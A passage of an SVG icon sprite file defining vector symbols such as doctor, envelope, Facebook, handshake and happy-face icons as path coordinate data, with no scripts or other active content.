		c-0.7,0-1.4,0.1-2,0.3H29.7l15.2-14.5c1.1-1,1.8-3.1,1.6-4.5c-0.6-5.5-4.5-8.3-8.4-8.3c-2,0-4,0.7-5.6,2.2L2.8,126.2
		c-1.2,1.1-1.8,2.7-1.7,4.3c0,0.1,0,0.3,0.1,0.4c0,0.1,0,0.2,0,0.2c-0.2,1.5,0.6,3.5,1.6,4.5l1.2,1.1c0.1,0.1,0.1,0.2,0.2,0.3
		c0.4,0.5,0.8,0.9,1.3,1.2l27,25.8c4.7,4.5,13.2,2.3,14-6.3c0.1-1.6-0.5-3.2-1.7-4.3l-15.1-14.5h67.4c0.7,0,1.5-0.1,2.1-0.3
		c13.8-0.3,27-8.3,32.5-19.7C137.6,106.9,134.3,91.9,123.7,82.6z"/>
</g>
</symbol>

<symbol id="doctor" viewBox="0 0 49.7 69.3">
<path d="M36.6,11.7c0,6.5-5.3,11.7-11.7,11.7c-6.5,0-11.7-5.3-11.7-11.7C13.1,5.3,18.3,0,24.8,0 C31.3,0,36.6,5.3,36.6,11.7L36.6,11.7L36.6,11.7z"/>
<path d="M24.8,36.3c5,0,9.1-4.2,9.1-9.1H15.7C15.7,32.1,19.8,36.3,24.8,36.3L24.8,36.3L24.8,36.3z"/>
<path d="M38.5,27.2c-0.1,6.7-5,12.3-11.4,13.4v11c0,5.7-4.3,10.7-10,11C11.3,62.9,6.4,58.4,6,52.7 C4.5,51.8,3.5,50,3.9,48c0.3-1.8,1.8-3.2,3.6-3.5c2.8-0.5,5.2,1.7,5.2,4.4c0,1.6-0.9,3-2.2,3.8c0.3,3.2,3.2,5.7,6.5,5.4 c3.2-0.3,5.5-3.1,5.5-6.3V40.6c-6.4-1.1-11.3-6.6-11.4-13.4C4.9,28,0,33.4,0,40v23.7c0,3.1,2.5,5.7,5.7,5.7H44 c3.1,0,5.7-2.5,5.7-5.7V40C49.7,33.4,44.8,28,38.5,27.2L38.5,27.2L38.5,27.2z"/>
</symbol>

<symbol id="document" viewBox="0 0 51.4 68">
<path d="M48.6,0H2.8C1.3,0,0,1.3,0,2.8v62.4C0,66.8,1.3,68,2.8,68h45.8c1.6,0,2.8-1.3,2.8-2.8V2.8 C51.4,1.3,50.2,0,48.6,0L48.6,0L48.6,0z M25.7,67.2c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2 C27.7,66.3,26.8,67.2,25.7,67.2L25.7,67.2L25.7,67.2z M45.8,62.4H5.6V5.6h5v7.1l2.2-1.9l2.2,1.9V5.6h30.8V62.4L45.8,62.4z M40.8,18.5H25.7v-2.2h15.1V18.5L40.8,18.5z M40.8,26.9H25.7v-2.2h15.1V26.9L40.8,26.9z M10.6,33.2h30.2v2.2H10.6V33.2L10.6,33.2z M10.6,41.7h30.2v2.2H10.6V41.7L10.6,41.7z M10.6,50.2h30.2v2.2H10.6V50.2L10.6,50.2z M14.9,15.6l-4.2,12h2.6l0.8-2.4h4.5l0.8,2.4 H22l-4.2-12H14.9L14.9,15.6z M17.9,23.1h-3.2l1.6-4.8L17.9,23.1L17.9,23.1z"/>
</symbol>

<symbol id="drink" viewBox="0 0 41.9 68">
<path d="M41.9,8.1C41.9-2.7,0-2.7,0,8.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1l6.1,53.8c0,0,0,0,0,0.1 c0.3,4,7.8,5.9,14.9,5.9s14.6-1.9,14.9-5.9c0,0,0,0,0-0.1l6-53.8c0,0,0,0,0-0.1C41.9,8.1,41.9,8.1,41.9,8.1L41.9,8.1z M21,2.9 c8.5,0,14.6,1.8,16.9,3.7c0.7,0.5,1.1,1,1.1,1.5c0,0.5-0.4,1-1.1,1.5c-2.3,1.8-8.4,3.7-16.9,3.7c-8.5,0-14.6-1.8-16.9-3.7 C3.4,9.1,3,8.5,3,8.1c0-0.5,0.4-1,1.1-1.5C6.4,4.7,12.5,2.9,21,2.9L21,2.9z M33.3,58.3L33,60.4c0,0-0.2,1.1-0.2,1.5 c0,0.4-0.7,0.9-2.1,1.5c-2,0.8-5.2,1.6-9.8,1.6c-4.6,0-7.9-0.8-9.8-1.6c-1.3-0.6-2.1-1.1-2.1-1.5c0-0.4-0.2-1.5-0.2-1.5l-0.2-2.1 L3.6,12.8c4,2.3,10.7,3.4,17.4,3.4c6.7,0,13.4-1.2,17.4-3.4L33.3,58.3L33.3,58.3z"/>
<path d="M6.9,28.8l3.7,32.6c0.9,0.8,4.7,2.1,10.4,2.1c5.7,0,9.5-1.3,10.4-2.1L35,28.8c-2.7,1.7-8,2.9-14.1,2.9 C14.8,31.7,9.6,30.5,6.9,28.8L6.9,28.8z M13.9,59.4c0,0-0.1,0-0.1,0c-0.6,0-1.1-0.4-1.1-1L10,34.6c-0.1-0.6,0.4-1.2,1-1.3 c0.6,0,1.2,0.4,1.3,1l2.6,23.9C15,58.8,14.6,59.4,13.9,59.4L13.9,59.4z"/>
<path d="M20.9,22.5c-9.3,0-14.3,2.6-14.3,3.7s5,3.7,14.3,3.7c9.3,0,14.3-2.6,14.3-3.7S30.2,22.5,20.9,22.5L20.9,22.5 z"/>
</symbol>

<symbol id="down-arrow" viewBox="0 0 200 200">
<path class="st0" d="M101.7,161.8c-4.5,0-9-1.7-12.4-5.1L6.9,74.3C0,67.5,0,56.4,6.9,49.5c6.8-6.8,17.9-6.8,24.7,0l70.1,70.1
	l66.5-66.5c6.8-6.8,17.9-6.8,24.7,0s6.8,17.9,0,24.7L114,156.7C110.6,160.1,106.2,161.8,101.7,161.8z"/>
</symbol>

<symbol id="entrepreneurs" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M163.2,63.5"/>
	<path class="st0" d="M163.2,140.1"/>
	<path class="st0" d="M92.1-9.4"/>
	<path class="st0" d="M163.2,63.5"/>
</g>
<g>
	<path d="M106.1,129.4c3.6-3.1,6-8.2,6-14.1c0-9.4-6.1-17-13.6-17c-7.5,0-13.6,7.6-13.6,17c0,5.9,2.4,11,6,14.1
		c-12.6,7.5-23.8,11.7-23.8,25.9h28.7h5.4h28.7C129.9,141,118.7,136.8,106.1,129.4z"/>
	<path d="M86,128.9C86,128.9,86,128.9,86,128.9C86.1,128.9,86.1,128.9,86,128.9z"/>
	<path d="M86,128.9c-0.6-0.3-9-5.9-15.3-9.7c3.6-3.1,6-8.2,6-14.1c0-9.4-6.1-17-13.6-17s-13.6,7.6-13.6,17c0,5.7,2.3,10.8,5.8,13.9
		c-12.7,7.5-23.9,11.7-23.9,25.9h28.7h4.3C68.5,138,76.9,134.3,86,128.9z"/>
	<path d="M141.1,118.9c3.5-3.1,5.7-8.1,5.7-13.9c0-9.4-6.1-17-13.6-17c-7.5,0-13.6,7.6-13.6,17c0,5.9,2.4,11.1,6,14.1
		c-6.3,3.8-14.7,9.4-15.3,9.7c9.1,5.4,17.5,9.1,21.6,16h4.3H165C165,130.6,153.8,126.4,141.1,118.9z"/>
	<path d="M110.4,128.9C110.4,128.9,110.4,128.9,110.4,128.9C110.4,128.9,110.4,128.9,110.4,128.9z"/>
	<path d="M188.4,70.2L98.5,25.8l0-0.1l-0.1,0.1l-0.1-0.1l0,0.1L8.4,70.2c-6.7,3.4-6.7,2.4-6.7,5.3v107.9l96.6-0.1l96.6,0.1V75.6
		C195.1,72.6,195.1,73.6,188.4,70.2z M180.6,175.1l-82.1-0.1l-82.1,0.1V83.4c0-2.5,0-1.7,5.7-4.5l76.4-37.8l0-0.1l0.1,0.1l0.1-0.1
		l0,0.1l76.4,37.8c5.7,2.9,5.7,2,5.7,4.5V175.1z"/>
</g>
</symbol>

<symbol id="envelope" viewBox="0 0 453.3 289.7">
<g>
	<path class="st0" d="M226.8,210l-45.8-31.2L25.3,285c0.3,0,0.6,0,0.9,0h401.7c0.9,0,1.7,0,2.5-0.2L273.7,178L226.8,210z"/>
	<path class="st0" d="M4,59.8v206.6c0,2,0.9,3.9,1.6,5.6l155-105.5L4,59.8z"/>
	<path class="st0" d="M448.8,59.7L293.5,165.6l154.9,105.7c0.5-1.5,0.6-3.1,0.6-4.8L448.8,59.7z"/>
	<path class="st0" d="M447.6,28.8h0.4C448,15.2,436.8,4,423.2,4H28.8C15.2,4,4.1,15.1,4,28.7c-0.1,0-0.1,0-0.1,0L4,28.8
		c0,0,0,0,0,0.1h0.1L225.8,180L447.6,28.8z"/>
</g>
</symbol>

<symbol id="eye-target" viewBox="0 0 67.4 67.4">
<path d="M64.8,31.1h-2.7C60.8,17.4,49.9,6.5,36.3,5.3V2.6c0-1.4-1.2-2.6-2.6-2.6c-1.4,0-2.6,1.2-2.6,2.6v2.7 C17.4,6.5,6.5,17.4,5.3,31.1H2.6c-1.4,0-2.6,1.2-2.6,2.6c0,1.4,1.2,2.6,2.6,2.6h2.7c1.2,13.7,12.1,24.5,25.8,25.8v2.7 c0,1.4,1.2,2.6,2.6,2.6c1.4,0,2.6-1.2,2.6-2.6v-2.7c13.7-1.2,24.5-12.1,25.8-25.8h2.7c1.4,0,2.6-1.2,2.6-2.6 C67.4,32.2,66.2,31.1,64.8,31.1L64.8,31.1L64.8,31.1z M31.1,10.5V13c0,1.4,1.2,2.6,2.6,2.6c1.4,0,2.6-1.2,2.6-2.6v-2.4 c9.4,1,17.1,7.6,19.7,16.4c-5-4-13.1-8.8-22.3-8.8c-9.2,0-17.3,4.8-22.3,8.8C14,18.1,21.7,11.6,31.1,10.5L31.1,10.5L31.1,10.5z M23.3,33.7c0-5.7,4.6-10.4,10.4-10.4C39.4,23.3,44,28,44,33.7C44,39.4,39.4,44,33.7,44C28,44,23.3,39.4,23.3,33.7L23.3,33.7 L23.3,33.7z M19.3,39.6c-3.5-2.1-6.2-4.4-7.9-5.9c1.7-1.5,4.4-3.9,7.9-5.9c-0.8,1.8-1.2,3.8-1.2,5.9C18.1,35.8,18.6,37.8,19.3,39.6 L19.3,39.6L19.3,39.6z M48.1,27.8c3.5,2.1,6.2,4.4,7.9,5.9c-1.7,1.5-4.4,3.9-7.9,5.9c0.8-1.8,1.2-3.8,1.2-5.9 C49.2,31.6,48.8,29.6,48.1,27.8L48.1,27.8L48.1,27.8z M36.3,56.9v-2.4c0-1.4-1.2-2.6-2.6-2.6c-1.4,0-2.6,1.2-2.6,2.6v2.4 c-9.4-1-17.1-7.6-19.7-16.4c5,4,13.1,8.8,22.3,8.8c9.2,0,17.3-4.8,22.3-8.8C53.3,49.2,45.6,55.8,36.3,56.9L36.3,56.9L36.3,56.9z"/>
<path d="M40.2,33.7c0,3.6-2.9,6.5-6.5,6.5c-3.6,0-6.5-2.9-6.5-6.5c0-3.6,2.9-6.5,6.5-6.5 C37.3,27.2,40.2,30.1,40.2,33.7L40.2,33.7L40.2,33.7z"/>
</symbol>

<symbol id="facebook" viewBox="0 0 200 200">
<g>
	<path d="M200,100C200,44.77,155.23,0,100,0S0,44.77,0,100c0,49.91,36.57,91.28,84.38,98.78v-69.88H58.98V100h25.39V77.97
		c0-25.06,14.93-38.91,37.77-38.91c10.94,0,22.38,1.95,22.38,1.95v24.61h-12.61c-12.42,0-16.3,7.71-16.3,15.62V100h27.73
		l-4.43,28.91h-23.3v69.88C163.43,191.28,200,149.91,200,100z"/>
	<path d="M138.93,128.91l4.43-28.91h-27.73V81.24c0-7.91,3.87-15.62,16.3-15.62h12.61V41.02c0,0-11.44-1.95-22.38-1.95
		c-22.84,0-37.77,13.84-37.77,38.91V100H58.98v28.91h25.39v69.88c5.09,0.8,10.31,1.22,15.63,1.22s10.53-0.42,15.63-1.22v-69.88
		H138.93z" fill-opacity="0" />
</g>
</symbol>

<symbol id="file-download" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M120.1,131.4h-10V86.9c0-0.9-0.7-1.5-1.5-1.5h-16c-0.9,0-1.5,0.7-1.5,1.5v44.6H81c-1.5,0-2.3,1.7-1.4,2.9
		l19.6,25.2c0.7,0.9,2.1,0.9,2.8,0l19.6-25.2C122.4,133.1,121.6,131.4,120.1,131.4z"/>
	<path class="st0" d="M129.5,19.1H44.9c-6.5,0-11.7,5.3-11.7,11.8v151.5c0,6.5,5.3,11.8,11.7,11.8h111.2c6.5,0,11.7-5.3,11.7-11.8
		v-125L129.5,19.1z M129.2,33.2l24.2,24.2h-24.2V33.2z M156.1,183.9H44.9c-0.8,0-1.5-0.7-1.5-1.6V30.9c0-0.8,0.7-1.6,1.5-1.6H119
		v38.3h38.6v114.7C157.6,183.2,156.9,183.9,156.1,183.9z"/>
</g>
</symbol>

<symbol id="filmstrip" viewBox="0 0 68 68">
<path d="M65.2,0v2.9h-6.4V0H9.3v2.9H2.8V0H0v68h2.8V65h6.4V68h49.5V65h6.4V68H68V0H65.2L65.2,0z M9.3,57.5H2.8v-6.1 h6.4V57.5L9.3,57.5z M9.3,43.8H2.8v-6.1h6.4V43.8L9.3,43.8z M9.3,30.2H2.8V24h6.4V30.2L9.3,30.2z M9.3,16.5H2.8v-6.1h6.4V16.5 L9.3,16.5z M53,7.8v21.7H15.1V7.8H53L53,7.8z M15.1,60.2V38.5H53v21.7H15.1L15.1,60.2z M65.2,57.5h-6.4v-6.1h6.4V57.5L65.2,57.5z M65.2,43.8h-6.4v-6.1h6.4V43.8L65.2,43.8z M65.2,30.2h-6.4V24h6.4V30.2L65.2,30.2z M65.2,16.5h-6.4v-6.1h6.4V16.5L65.2,16.5z"/> <path d="M57.5,7.9"/>
</symbol>

<symbol id="global-networking" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M156.6,27.1h-1v-1.6c2.7-2.1,4.6-6,4.6-10.4C160.1,8.4,156,3,151,3c-5,0-9.1,5.4-9.1,12.1
		c0,4.5,1.9,8.5,4.7,10.6v1.5h-1.1c-7.5,0-13.7,6.2-13.7,13.7v8.2c0,7.5,38.5,7.5,38.5,0v-8.2C170.3,33.3,164.1,27.1,156.6,27.1z"/>
	<path class="st0" d="M133.4,170.4h-1v-1.6c2.7-2.1,4.6-6,4.6-10.4c0-6.7-4.1-12.1-9.1-12.1s-9.1,5.4-9.1,12.1
		c0,4.5,1.9,8.5,4.7,10.6v1.5h-1.1c-7.5,0-13.7,6.2-13.7,13.7v8.2c0,7.5,38.5,7.5,38.5,0v-8.2C147.1,176.6,141,170.4,133.4,170.4z"
		/>
	<path class="st0" d="M46.6,106.7h-1v-1.6c2.7-2.1,4.6-6,4.6-10.4c0-6.7-4.1-12.1-9.1-12.1s-9.1,5.4-9.1,12.1
		c0,4.5,1.9,8.5,4.7,10.6v1.5h-1.1c-7.5,0-13.7,6.2-13.7,13.7v8.2c0,7.5,38.5,7.5,38.5,0v-8.2C60.3,112.9,54.1,106.7,46.6,106.7z"/>
	<path class="st0" d="M150.5,63.3c-7.8,0.4-16.4-0.4-20.6-2.6c-2.5-0.6-4.6-1.4-5.7-2.4c-2.2-1-3.6-2.3-3.6-3.8v-5.9
		c-3.1-0.5-6.3-0.8-9.6-0.8c-26.4,0-48.7,17.6-56,41.7c0.6,1.6,0.9,3.3,0.9,5.1c0,1.9-0.4,3.7-1,5.3c8,2.5,13.8,10,13.8,18.8v11.9
		c0,0.4-0.1,0.8-0.3,1.2v2.3c0,2.1-2.5,3.7-6.3,4.8c10.1,15.4,27.2,25.7,46.7,26.4c0-0.1,0-0.2,0-0.3c0-16.8,8.4-30.4,18.8-30.4
		c8,0,14.9,8.1,17.6,19.6c14.7-10.7,24.3-28,24.3-47.6C169.6,89.5,162.2,74.1,150.5,63.3z M79.2,104.3c-0.7-0.5-1.6-0.8-2.5-1.1
		c-2.3-0.7-4.6-1.4-6.9-2.1c-1.1-0.3-2.3-0.7-2.9-1.7c-0.8-1.3-0.2-3.2-1-4.6c-0.5-0.9-1.5-1.4-1.9-2.3c-0.4-0.7-0.4-1.5-0.6-2.3
		c-0.2-0.7-0.8-1.5-1.6-1.5c0.4,2.4,1,4.7,2,6.9c-1.4,0.1-2.6-1.3-2.9-2.7c-0.4-1.4-0.2-2.9-0.5-4.3c-0.1-0.6-0.4-1.3-0.7-1.8
		c4-10.5,11.2-19.5,20.3-25.8c0.4,0.2,0.8,0.5,1.2,0.7c1.5,0.9,3.6,1.4,5,0.4c-0.9-0.8-1.9-1.6-2.8-2.3c-0.2-0.2-0.4-0.4-0.5-0.6
		c0.9-0.5,1.7-1,2.6-1.5c0.9,0,1.9,0.2,2.6,0.8c0.8,0.6,1.3,1.4,2.1,2c1.9,1.5,4.7,1,7,0.4c0.6-0.1,1.1-0.3,1.6-0.6
		c0.5-0.3,0.9-0.7,1.4-1.1c1.8-1.4,4.2-1.8,6.4-1.2c2.1,0.7,3.9,2.5,4.5,4.7c0.1,0.3,0.1,0.6,0,0.9c-0.1,0.2-0.4,0.4-0.6,0.5
		c-2.6,1.3-5.7,0.7-8.5,0.8c-0.6,0-1.2,0.1-1.4,0.7c-0.2,0.4,0.1,0.9,0.4,1.2c1.3,1.2,3.3,1,5,1.5c1.9,0.5,3.4,2.1,3.9,4
		c0.1,0.2,0.1,0.5,0,0.7c-0.1,0.2-0.3,0.3-0.5,0.4c-1.7,0.9-3.6,1.4-5.6,1.5c-0.9,0-1.9,0-2.5,0.7c-0.4,0.5-0.5,1.1-0.7,1.7
		c-0.7,1.6-2.6,2.3-4.1,3.2c-1.9,1.1-3.5,2.7-5,4.2c-1.2,1.2-2.4,2.4-3.1,3.9c-0.7,1.4-0.9,3-1.7,4.3c-0.1,0.2-0.3,0.4-0.4,0.5
		c-0.5,0.3-1.2-0.1-1.4-0.7s0-1.1,0.1-1.7c-1.5-0.5-3.1-0.6-4.6-0.6c-1.6,0-3.3,0.2-4.8,0.9c-1.5,0.7-2.7,2.1-2.8,3.7
		c-0.2,2.3,2.4,4.5,4.5,3.5c0.7-0.3,1.2-0.8,1.9-1.1c0.7-0.3,1.7-0.1,1.9,0.6c0.3,0.8-0.6,1.7-0.5,2.5c0.2,1.2,2.2,1.3,2.6,2.5
		c0.1,0.4,0,0.9,0.1,1.4c0.2,1,1.3,1.4,2.2,1.6c0.8,0.2,1.7,0.9,1.2,1.5c-0.2,0.2-0.4,0.2-0.7,0.3c-1.6,0.2-3.3-0.3-4.5-1.3
		C80.6,105.7,80,104.9,79.2,104.3z M116.7,129.3c-1.7,1.7-4.5,1.9-6,3.7c-1.6,1.9-1.2,4.9-2.5,6.9c-1.5,2.3-4.7,3-6.1,5.3
		c-1.6,2.7-0.1,6.2,1.8,8.7c0.4,0.6,0.9,1.2,0.8,1.8c-0.1,0.9-1.2,1.5-2.1,1.4c-0.9-0.1-1.7-0.7-2.4-1.4c-3-2.8-4.8-6.7-5.8-10.7
		c-1-4-1.1-8.1-1-12.2c0-1.9,0-4.1-1.5-5.2c-0.6-0.4-1.3-0.6-2-0.9c-2.8-1.2-4.6-4-5.7-6.8c-0.4-1-0.7-2-0.6-3.1
		c0.1-1.9,1.4-3.4,2.4-5c1-1.6,0.8-2.8,1.3-4.4c0.3-1,1.3-1.9,2.1-2.8c0.8-0.9,2.1-1,3.3-0.7c1.1,0.3,2.1,0.9,3.2,1.4
		c1.5,0.6,3.1,0.9,4.7,0.8c0.7,0,1.4-0.1,2.1,0.1c1.1,0.4,1.6,1.8,2.1,2.9c1.3,2.8,3.9,5.1,6.8,6c1.8,0.5,3.8,0.7,5.1,2.1
		c1.1,1.2,1.3,2.9,1.5,4.5C118.5,124.3,118.6,127.4,116.7,129.3z M135.7,68.4c0.3-0.3,0.8-0.5,1.2-0.2l0.7-0.3
		c0.2,0.7,0.5,1.3,0.7,2c0.1,0.4,0.3,0.9,0.5,1.2c0.3,0.4,0.8,0.7,1,1.1c0.3,0.7-0.4,1.5-1.1,1.7c-0.7,0.2-1.5,0-2.2-0.2
		c-0.2-0.1-0.5-0.2-0.6-0.4c-0.1-0.4,0.3-0.7,0.7-0.8c0.4-0.1,0.8-0.3,0.8-0.7c0-0.2-0.1-0.3-0.2-0.4c-0.2-0.3-0.4-0.6-0.8-0.8
		c-0.2-0.1-0.4-0.1-0.6-0.2c-0.2-0.2-0.3-0.5-0.4-0.8C135.4,69.2,135.5,68.7,135.7,68.4z M132.3,71.4c0.1-0.7,0.7-1.3,1.3-1.3
		l0.2,0.3c0.7,0.1,1.1,0.8,1.2,1.4c0.1,0.7-0.1,1.3-0.3,2c-0.1,0.2-0.1,0.4-0.3,0.6c-0.3,0.3-0.8,0.3-1.2,0
		c-0.3-0.3-0.5-0.7-0.7-1.1C132.4,72.7,132.2,72,132.3,71.4z M163,88.4c2,5.7,3.1,11.9,3.1,18.2c0,12.4-4.1,23.8-11,33
		c-0.5,0-0.9-0.1-1.4-0.3c-1.7-0.7-2.6-2.5-3.2-4.3c-2.6-7.9-0.9-17.2-5.6-24c-1-1.5-2.5-2.9-4.4-3c-1.9-0.1-3.6,1.2-5.5,1.4
		c-2.6,0.3-5-1.4-6.7-3.3c-0.9-1-1.6-2.2-2.1-3.4c-0.8-2.2-0.6-4.6-0.4-6.9c0.1-1.1,0.2-2.3,1-3.2c0.8-1,2.2-1.3,3.1-2.2
		c0.4-0.4,0.8-0.9,1.1-1.4c2.4-3,6.7-3.8,10.5-4.3c1.7-0.2,3.8-0.2,4.6,1.3c0.2,0.4,0.3,0.9,0.5,1.3c0.2,0.3,0.5,0.4,0.9,0.6
		c4.6,2.2,10.1,2.8,15.1,1.7C163,89.1,163,88.7,163,88.4z M159.2,82.2c-1-0.6-2.7-0.6-3,0.5c-0.1,0.5,0,1-0.3,1.4
		c-0.2,0.2-0.6,0.2-0.9,0.2c-1-0.2-1.7-1.3-2-2.3c-0.3-1-0.4-2.1-1-3c-0.9-1.3-2.7-1.8-4.1-1.1c-0.2,0.1-0.4,0.2-0.4,0.4
		c-0.1,0.2,0,0.4,0.2,0.6c0.8,1.4,2.4,2.3,4.1,2.4c-0.7,0.4-0.9,1.3-1.2,1.9c-0.4,0.7-1.2,1.3-1.9,0.9c-0.3-0.1-0.1-0.6,0.2-0.8
		c0.3-0.2,0.6-0.4,0.6-0.7c0-0.2-0.2-0.4-0.4-0.5c-1.1-0.7-2.2-1.5-3.3-2.2c-0.2-0.2-0.5-0.3-0.8-0.3c-0.2,0-0.4,0.2-0.6,0.3
		c-0.7,0.4-1.6,0.1-2.3,0.2c-2.2,0.4-2.4,3.9-4.6,4.5c-0.4,0.1-0.9,0.1-1.3,0.1c-1.3-0.1-2.6-0.5-3.4-1.5c-0.8-1-0.7-2.7,0.4-3.3
		c1.2-0.6,2.9,0.4,4-0.4c1.1-0.8,0.7-2.5,0.2-3.8c1.6,0.2,3.2-0.4,4.3-1.5c0.7-0.7,1.2-1.5,2-2c1.1-0.7,2.4-0.6,3.7-0.6
		c0.3-1.3-1.1-2.3-2.4-2.6c-1.3-0.3-2.8-0.5-3.5-1.6c-0.1-0.2-0.2-0.5-0.2-0.8c0.1-0.4,0.5-0.6,0.8-0.8c0.7-0.4,2.4-1.7,3.7-2.3
		c6.4,5.2,11.5,11.8,15.1,19.3C160.3,82.8,159.7,82.4,159.2,82.2z"/>
</g>
</symbol>

<symbol id="hairdryer" viewBox="0 0 65.6 68">
<path d="M53.7,8.1c-1-0.4-15.3-5.7-27.4-7.4c-0.1,0-0.3,0-0.4-0.1c-0.7-0.1-1.4-0.2-2.3-0.3 C13.3-0.7,6.2,1.2,4.9,1.2c-7.3,0-5.7,23.2-0.1,23.4c0.1,0,0.3,0,0.4,0c0.2,0,0.8,0,1.7,0.1c3.7,0.2,4.4,0.5,5.9,2.2 c1.6,2,4.6,6.1,4.6,11.5v19.1c0,1,0.6,1.5,1.7,1.8c0,0,0,0,0.1,0c2.6,1,1.5,8.6,1.5,8.6H23c0,0-0.9-7.9,1.8-8.5 c2.7-0.2,5.5-0.7,5.5-1.8c0-1.5-0.3-12.1,0-19.2c0.1-2.4-0.3-4.8-0.9-6.8h1.2v-3.1h-2.1c-0.7-2.1-1.2-3.5-0.7-3.8c0,0,0.1,0,0.1,0 c0,0,0,0,0.1,0c7-1.4,24-6.1,25.7-6.5v0.1l12,4.2l0-18.6L53.7,8.1L53.7,8.1z"/>
</symbol>

<symbol id="hands-clapping" viewBox="0 0 78 68">
<path d="M12.9,24.5l17.9,18.4v25h-0.1V68H16V57.2L1,37.4c-0.6-0.7-1-1.6-1-2.6V4.3C0,1.9,1.9,0,4.3,0 c2.4,0,4.3,1.9,4.3,4.3v17.6c-1,0.2-2,0.7-2.8,1.4c-2.3,2.2-2.3,5.9-0.1,8.2l8.2,8.4l1.1-1.1l-8.2-8.4c-1.6-1.7-1.6-4.4,0.1-6 c0.5-0.5,1.1-0.8,1.8-1c0.7-0.2,1.4-0.2,2.2-0.1C11.6,23.6,12.3,24,12.9,24.5L12.9,24.5z M65.1,24.5L47.2,42.9v25h0.1V68H62V57.2 l15-19.8c0.6-0.7,1-1.6,1-2.6V4.3C78,1.9,76.1,0,73.7,0c-2.4,0-4.3,1.9-4.3,4.3v17.6c1.1,0.2,2,0.7,2.8,1.4c2.3,2.2,2.4,5.9,0.1,8.2 L64.1,40L63,38.9l8.2-8.4c1.6-1.7,1.6-4.4-0.1-6.1c-0.5-0.5-1.2-0.8-1.8-1c-0.7-0.2-1.4-0.2-2.1-0.1C66.4,23.6,65.7,24,65.1,24.5 L65.1,24.5z"/>
</symbol>

<symbol id="handshake" viewBox="0 0 82 68">
<path d="M55.4,11c-0.2-0.2-0.4-0.3-0.7-0.4L39,5.6c-6.3-2-10.3,1.5-11.4,2.6c-0.6,0.6-1.1,1.3-1.4,1.9l-7,16.4 c-0.4,0.9-0.3,2.2,0.4,3.4c0.9,1.8,2.5,3.1,4.5,3.5c2.2,0.5,4.4-0.2,6.2-1.9c0.5-0.5,0.9-1,1.1-1.4l2.3-4.4c0.4-0.7,0.9-1.5,1.5-2.1 c2-2,3-1.1,3.4-0.7c3.5,3.4,21.9,21.9,21.9,21.9c0.7,0.6,0.5,1.9-0.3,2.7c-0.8,0.8-2.1,1-2.7,0.3l-5.2-5.2c-0.7-0.7-1.7-0.7-2.4,0 c-0.7,0.7-0.7,1.7,0,2.4l5.2,5.2c0.7,0.7,0.5,1.9-0.3,2.7c-0.8,0.8-2.1,1-2.7,0.3l-5.2-5.2c-0.7-0.7-1.7-0.7-2.4,0 c-0.7,0.7-0.7,1.7,0,2.4l5.2,5.2c0.7,0.7,0.5,1.9-0.3,2.7c-0.8,0.8-2.1,1-2.7,0.3l-5.2-5.2c-0.7-0.7-1.7-0.7-2.4,0 c-0.7,0.7-0.7,1.7,0,2.4l5.2,5.2c0.7,0.7,0.5,1.9-0.3,2.7c-0.8,0.8-2.1,1-2.7,0.3l-6.3-6.3c0.9-1.4,0.7-3.3-0.7-4.7 c-1.5-1.5-3.8-1.6-5.1-0.3c1.3-1.3,1.2-3.6-0.3-5.1c-1.5-1.5-3.8-1.6-5.1-0.3c1.3-1.3,1.2-3.6-0.3-5.1c-1.5-1.5-3.8-1.6-5.1-0.3 c1.3-1.3,1.2-3.6-0.3-5.1c-1.4-1.4-3.5-1.6-4.8-0.5L2.9,26.3c-0.7-0.7-1.7-0.7-2.4,0c-0.7,0.7-0.7,1.7,0,2.4l10.2,10.2l-3,3 C6.3,43.2,6.4,45.5,8,47c1.5,1.5,3.8,1.6,5.1,0.3c-1.3,1.3-1.2,3.6,0.3,5.1c1.5,1.5,3.8,1.6,5.1,0.3c-1.3,1.3-1.2,3.6,0.3,5.1 c1.5,1.5,3.8,1.6,5.1,0.3c-1.3,1.3-1.2,3.6,0.3,5.1c1.5,1.5,3.8,1.6,5.1,0.3l3.2-3.2l6.2,6.3c2,2,5.4,1.9,7.5-0.3 c1-1,1.6-2.4,1.7-3.7c1.3-0.1,2.7-0.6,3.7-1.7c1-1,1.6-2.4,1.7-3.7c1.3-0.1,2.7-0.6,3.7-1.7c1.1-1.1,1.6-2.4,1.7-3.7 c1.3-0.1,2.7-0.6,3.7-1.7c2.2-2.2,2.3-5.5,0.3-7.5l-2.6-2.6l10.8-10.8c0.7-0.7,0.7-1.7,0-2.4L55.4,11L55.4,11z"/>
<path d="M81,14.8L67.3,1c-1.3-1.3-3.5-1.3-4.8,0l-4.8,4.8c-1.3,1.3-1.3,3.5,0,4.8l13.8,13.8c1.3,1.3,3.5,1.3,4.8,0 l4.8-4.8C82.4,18.3,82.4,16.1,81,14.8L81,14.8L81,14.8z M73.8,21.8c-1.5,0-2.8-1.2-2.8-2.8c0-1.5,1.3-2.8,2.8-2.8 c1.5,0,2.8,1.3,2.8,2.8C76.6,20.6,75.4,21.8,73.8,21.8L73.8,21.8L73.8,21.8z"/>
</symbol>

<symbol id="happy-face" viewBox="0 0 64.7 64.7">
<path d="M55.2,9.5C42.6-3.2,22.1-3.2,9.5,9.5c-12.6,12.6-12.6,33.1,0,45.8c12.6,12.6,33.1,12.6,45.7,0 C67.8,42.6,67.8,22.1,55.2,9.5L55.2,9.5L55.2,9.5z M51.7,51.7c-10.7,10.7-28,10.7-38.7,0C2.3,41,2.3,23.7,13,13 C23.7,2.3,41,2.3,51.7,13C62.3,23.7,62.3,41,51.7,51.7L51.7,51.7L51.7,51.7z M19.4,22.8c-0.1-0.1-0.2-0.3-0.1-0.4 c0.1-0.2,0.2-0.3,0.3-0.3l2.8-0.4l1.3-2.7c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2l1.3,2.7l2.8,0.4c0.2,0,0.3,0.1,0.3,0.3 c0.1,0.2,0,0.3-0.1,0.4l-2,2.1l0.5,3c0,0.2,0,0.3-0.2,0.4c-0.1,0.1-0.2,0.1-0.2,0.1c-0.1,0-0.1,0-0.2-0.1L24,27l-2.5,1.4 c-0.1,0.1-0.3,0.1-0.5,0c-0.1-0.1-0.2-0.3-0.2-0.4l0.5-3L19.4,22.8L19.4,22.8z M36.5,22.8c-0.1-0.1-0.2-0.3-0.1-0.4 